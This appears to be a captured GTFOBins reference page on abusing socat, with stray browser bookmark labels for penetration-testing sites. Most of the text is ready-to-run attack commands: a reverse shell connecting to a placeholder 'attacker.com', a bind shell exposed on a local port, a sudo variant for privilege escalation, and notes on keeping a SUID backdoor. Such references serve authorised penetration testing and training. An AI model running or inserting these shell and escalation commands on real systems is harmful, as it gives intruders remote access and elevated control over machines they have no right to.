 gtfobins.github.io/gtfobins/socat/#bind-shell

oogle 翻译　安全漏洞信息库　安全社区渗透攻击...　oscp　oscp靶机　vlunhub　个人资料　HackTheBox　s　Techorganic – Mu...　VulnHub -Winter...　新标签页　Offensive Security...

socat tcp-connect:$RHOST:$RPORT exec:sh,pty,stderr,setsid,sigint,sane

Bind shell

It can bind a shell to a local port to allow remote network access.

Run socat FILE:`tty`,raw,echo=0 TCP:target.com:12345 on the attacker box to connect to the shell.

LPORT=12345
socat TCP-LISTEN:$LPORT,reuseaddr,fork EXEC:sh,pty,stderr,setsid,sigint,sane

Sudo

It runs in privileged context and may be used to access the file system, escalate or maintain access with elevated privileges if enabled on sudo.

Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.

RHOST=attacker.com
RPORT=12345
sudo -E socat tcp-connect:$RHOST:$RPORT exec:sh,pty,stderr,setsid,sigint,sane

Limited SUID

It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with elevated privileges working as a SUID backdoor. If it is used to run commands it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an existing SUID binary skip the first command and run the program using its original path.